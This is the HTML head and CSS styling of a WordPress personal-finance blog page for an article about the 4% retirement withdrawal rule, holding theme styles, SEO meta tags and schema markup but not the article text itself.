.5 ) - 4px) 0 24px;min-height:var(--cs-header-height);border-bottom:var(--cs-header-border-width) solid var(--cs-color-border);}@media (min-width:1248px){.cs-offcanvas__header{padding:2.5rem;}}.cs-offcanvas .cs-logo{display:flex;}.cs-offcanvas .cs-logo img{display:block;max-width:100%;width:auto;height:auto;}.cs-offcanvas__nav{display:flex;align-items:center;justify-content:center;width:40px;height:40px;}.cs-offcanvas .widget_nav_menu a{font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform);}.cs-offcanvas__toggle{display:flex;align-items:center;cursor:pointer;}.cs-offcanvas__toggle .cs-icon{font-size:1.25rem;color:var(--cs-color-secondary);transform:translateZ(0);transition:.25s;}@media (hover:hover){.cs-offcanvas__toggle:hover .cs-icon{color:var(--cs-color-primary);transform:translateZ(0) rotate(180deg);}}.cs-offcanvas__sidebar{flex:1;overflow-x:hidden;overflow-y:auto;}.cs-offcanvas__inner{padding:24px 24px 20px 24px;display:flex;flex-direction:column;height:100%;}@media (min-width:1248px){.cs-offcanvas__inner{padding:2.5rem;}}.cs-offcanvas__inner .widget:not(:last-child){margin-bottom:1.5rem;}.cs-offcanvas__bottombar{margin-top:auto;display:flex;justify-content:space-between;align-items:center;margin-left:-24px;margin-right:-24px;padding:20px 24px 0 24px;border-top:1px solid var(--cs-color-border);}.cs-offcanvas__scheme-toggle{position:relative;display:flex;align-items:center;cursor:pointer;}.cs-offcanvas__scheme-toggle:hover-label span{background-size:100% 1px;color:var(--cs-color-primary);}.cs-site-overlay{display:none;}@keyframes fade{0%{opacity:0;}100%{opacity:1;}}.cs-breadcrumbs{word-wrap:break-word;margin-bottom:2rem;font-size:.75em;z-index:2;}.cs-breadcrumbs a{text-decoration:none;color:var(--cs-color-primary);}.cs-breadcrumbs a:hover{color:var(--cs-color-secondary);}.cs-breadcrumbs .breadcrumb_last,.cs-breadcrumbs .last,.cs-breadcrumbs .aioseo-breadcrumb:last-child{color:var(--cs-color-secondary);}.cs-breadcrumbs .cs-separator{margin:0 .1875rem;position:relative;}.cs-breadcrumbs .cs-separator:after{font-family:"cs-icons";content:"";color:var(--cs-color-primary);vertical-align:bottom;}.cs-single-header-type-standard .cs-breadcrumbs{text-align:center;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.cs-share{display:flex;}.cs-share__link{position:relative;display:flex;justify-content:center;align-items:center;width:40px;height:40px;text-decoration:none;color:var(--cs-color-primary);transition:.25s;}@media (hover:hover){:root .cs-entry__footer .cs-share__link:hover,body[data-scheme=light] .cs-entry__footer .cs-share__link:hover{color:var(--cs-color-accent);}}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-entry__footer .cs-share__link:hover{opacity:.7;}}@media (hover:hover){body[data-scheme=dark] .cs-entry__footer .cs-share__link:hover{opacity:.7;}}.cs-share .cs-icon{font-size:1.5rem;}.cs-entry__metabar .cs-share{flex-direction:column;}@media (min-width:992px){.cs-entry__metabar .cs-share{margin-left:-10px;margin-top:-10px;}}@media (min-width:992px){.cs-entry__metabar .cs-share__link{width:44px;height:44px;}}.cs-entry__metabar .cs-share__link:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:40px;height:40px;border-radius:50%;transition:.25s;}@media (min-width:992px){.cs-entry__metabar .cs-share__link:after{top:4px;left:4px;}}@media (hover:hover){:root .cs-entry__metabar .cs-share__link:hover,body[data-scheme=light] .cs-entry__metabar .cs-share__link:hover{color:var(--cs-color-accent);}}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-entry__metabar .cs-share__link:hover{opacity:.7;}}@media (hover:hover){body[data-scheme=dark] .cs-entry__metabar .cs-share__link:hover{opacity:.7;}}.cs-share__copy-link{position:relative;}.cs-scroll-top{opacity:0;visibility:hidden;transform:translateY(15px);position:fixed;bottom:1rem;right:1rem;z-index:9;display:flex;justify-content:center;align-items:center;border-radius:50%;background:transparent;box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.15);color:var(--cs-color-primary);transition:.25s;animation:fade .5s;width:48px;height:48px;padding:0;}@media (min-width:992px){.cs-scroll-top{bottom:2rem;right:2rem;}}.cs-scroll-top:before{content:unset;}.cs-scroll-top:after{content:"";position:absolute;top:2px;left:2px;z-index:-1;width:45px;height:45px;border-radius:50%;background:var(--cs-layout-background);transition:.25s;}.cs-scroll-top-border,.cs-scroll-top-progress{position:absolute;top:0;left:0;}.cs-scroll-top-border path,.cs-scroll-top-progress path{stroke-width:2;fill:none;stroke-dasharray:141.37px,141.37px;stroke-dashoffset:0;transition:stroke-dashoffset .5s linear;}.cs-scroll-top-border path{stroke:var(--cs-layout-background);}.cs-scroll-top-progress path{stroke:var(--cs-color-accent);}.cs-scroll-top i{font-size:1.5rem;transition:.25s;}.cs-scroll-top:hover{background:inherit;color:var(--cs-color-primary);}.cs-scroll-top:hover i{opacity:.8;}.cs-scroll-top:focus{background:inherit;color:var(--cs-color-primary);}:root :where(.is-layout-constrained)>*,:root :where(.is-layout-flow)>*{margin-block-start:1rem;}.widget{width:100%;max-width:var(--cs-entry-content-width);margin-left:auto;margin-right:auto;}.widget:not(:last-child){margin-bottom:1rem;}.widget .cs-search__form .cs-search__group{position:relative;border-radius:var(--cs-button-border-radius);}.widget .cs-search__form .cs-search__group .cs-search__input{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:var(--cs-input-padding-y,.5625rem) var(--cs-input-padding-x,1rem);border-radius:var(--cs-button-border-radius);padding:.9375rem 1.5rem;border-radius:var(--cs-button-border-radius);border:none;}.widget .cs-search__form .cs-search__group .cs-search__submit{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius);margin-left:.5rem;padding:.9375rem 1.5rem .875rem;}.widget .cs-search__form .cs-search__group .cs-search__submit:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0;}.widget .cs-search__form .cs-search__group .cs-search__submit:focus::before,.widget .cs-search__form .cs-search__group .cs-search__submit:hover::before{opacity:1;}.widget .cs-search__form .cs-search__group .cs-search__submit:focus,.widget .cs-search__form .cs-search__group .cs-search__submit:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.4);outline:none;}.widget .cs-search__form .cs-search__group .cs-search__submit:disabled,.widget .cs-search__form .cs-search__group .cs-search__submit:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.875rem 1.25rem;}.widget .cs-search__form .cs-search__group .cs-search__submit:disabled:hover,.widget .cs-search__form .cs-search__group .cs-search__submit:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast);}.widget .cs-search__form .cs-search__group .cs-search__input :root,[data-scheme=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-layout-background);}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input);}}[data-scheme=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .widget .cs-search__form .cs-search__group .cs-search__input{background:var(--cs-color-input);}}.widget_nav_menu+.widget_nav_menu{border-top:1px solid var(--cs-color-border);padding-top:2rem;margin-top:.625rem;}.widget_nav_menu ul{list-style:none;padding:0;margin:0;}.widget_nav_menu a{display:block;padding:.625rem 0;transition:.25s;color:var(--cs-color-primary);text-decoration:none;font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform);}@media (hover:hover){.widget_nav_menu a:hover{color:var(--cs-color-secondary);}}.widget_nav_menu .menu>.menu-item:not(.menu-item-has-children)>a:after{visibility:hidden;}.widget_nav_menu .menu{margin:-.625rem 0;}img{max-width:100%;height:auto;}@media (min-width:576px){div[class^=gallery-columns-],div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-24px;margin-left:-24px;margin-left:-10px;margin-right:-10px;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}:root{--swiper-theme-color:#007aff;}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1;}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}:root{--swiper-navigation-size:44px;}</style><link rel="stylesheet" media="all" data-minify="1" data-pmdelayedstyle="https://sinth.info/wp-content/cache/min/1/9ca7e2e5c6e7f39037b9f74277bafe7d.css">
<meta name="description" content="One of the most controversial numbers in financial planning, 4%, is back — but the “rule” that follows it less so."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The 4% rule is back, but it&#039;s not really a rule - sinth.info" />
<meta property="og:description" content="One of the most controversial numbers in financial planning, 4%, is back — but the “rule” that follows it less so." />
<meta property="og:url" content="https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" />
<meta property="og:site_name" content="sinth.info" />
<meta property="article:section" content="LOANS &amp; MORTGAGES" />
<meta property="og:image" content="https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg" />
<meta property="og:image:secure_url" content="https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="The 4% rule is back, but it&#8217;s not really a rule" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-13T22:37:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The 4% rule is back, but it&#039;s not really a rule - sinth.info" />
<meta name="twitter:description" content="One of the most controversial numbers in financial planning, 4%, is back — but the “rule” that follows it less so." />
<meta name="twitter:image" content="https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dr. Evelyn Reed" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sinth.info/#person","name":"sinth.info","logo":{"@type":"ImageObject","@id":"https://sinth.info/#logo","url":"https://sinth.info/wp-content/uploads/2025/08/savings_mastery_logo_80px@2x.webp","contentUrl":"https://sinth.info/wp-content/uploads/2025/08/savings_mastery_logo_80px@2x.webp","caption":"sinth.info","inLanguage":"en-US","width":"80","height":"80"},"image":{"@type":"ImageObject","@id":"https://sinth.info/#logo","url":"https://sinth.info/wp-content/uploads/2025/08/savings_mastery_logo_80px@2x.webp","contentUrl":"https://sinth.info/wp-content/uploads/2025/08/savings_mastery_logo_80px@2x.webp","caption":"sinth.info","inLanguage":"en-US","width":"80","height":"80"}},{"@type":"WebSite","@id":"https://sinth.info/#website","url":"https://sinth.info","name":"sinth.info","publisher":{"@id":"https://sinth.info/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg","url":"https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg","width":"900","height":"600","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sinth.info","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/","name":"The 4% rule is back, but it&#8217;s not really a rule"}}]},{"@type":"WebPage","@id":"https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/#webpage","url":"https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/","name":"The 4% rule is back, but it&#039;s not really a rule - sinth.info","datePublished":"2023-11-13T22:37:04+00:00","dateModified":"2023-11-13T22:37:04+00:00","isPartOf":{"@id":"https://sinth.info/#website"},"primaryImageOfPage":{"@id":"https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/#breadcrumb"}},{"@type":"Person","@id":"https://sinth.info/author/elghoulam/","name":"Dr. Evelyn Reed","url":"https://sinth.info/author/elghoulam/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4391204f472ce7772e4eac88917b9669af19e6de0785bb170b37b6d2e9894a33?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4391204f472ce7772e4eac88917b9669af19e6de0785bb170b37b6d2e9894a33?s=96&amp;d=mm&amp;r=g","caption":"Dr. Evelyn Reed","inLanguage":"en-US"},"sameAs":["https://sinth.info"]},{"@type":"BlogPosting","headline":"The 4% rule is back, but it&#039;s not really a rule - sinth.info","datePublished":"2023-11-13T22:37:04+00:00","dateModified":"2023-11-13T22:37:04+00:00","author":{"@id":"https://sinth.info/author/elghoulam/","name":"Dr. Evelyn Reed"},"publisher":{"@id":"https://sinth.info/#person"},"description":"One of the most controversial numbers in financial planning, 4%, is back \u2014 but the \u201crule\u201d that follows it less so.","name":"The 4% rule is back, but it&#039;s not really a rule - sinth.info","@id":"https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/#richSnippet","isPartOf":{"@id":"https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/#webpage"},"image":{"@id":"https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->



<link rel="alternate" type="application/rss+xml" title="sinth.info &raquo; Feed" href="https://sinth.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="sinth.info &raquo; Comments Feed" href="https://sinth.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sinth.info &raquo; The 4% rule is back, but it&#8217;s not really a rule Comments Feed" href="https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/feed/" />

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #29294B;--wp--preset--color--secondary: #696981;--wp--preset--color--layout: #F1F1F1;--wp--preset--color--accent: #5955D1;--wp--preset--color--border: #E1E1E8;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fa;--wp--preset--color--gray-200: #E1E1E8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: var(--cs-color-button);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--standard: 0 5px 25px 0 var(--cs-palete-box-shadow);}:root { --wp--style--global--content-size: 824px;--wp--style--global--wide-size: 1248px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-layout-color{color: var(--wp--preset--color--layout) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-layout-background-color{background-color: var(--wp--preset--color--layout) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-layout-border-color{border-color: var(--wp--preset--color--layout) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='csco-styles-inline-css'>

:root {
	/* Base Font */
	--cs-font-base-family: DM Sans;
	--cs-font-base-size: 1rem;
	--cs-font-base-weight: 400;
	--cs-font-base-style: normal;
	--cs-font-base-letter-spacing: normal;
	--cs-font-base-line-height: 1.55;

	/* Primary Font */
	--cs-font-primary-family: DM Sans;
	--cs-font-primary-size: 1rem;
	--cs-font-primary-weight: 800;
	--cs-font-primary-style: normal;
	--cs-font-primary-letter-spacing: -0.03em;
	--cs-font-primary-text-transform: none;
	--cs-font-primary-line-height: 1.2;

	/* Secondary Font */
	--cs-font-secondary-family: DM Sans;
	--cs-font-secondary-size: 0.875rem;
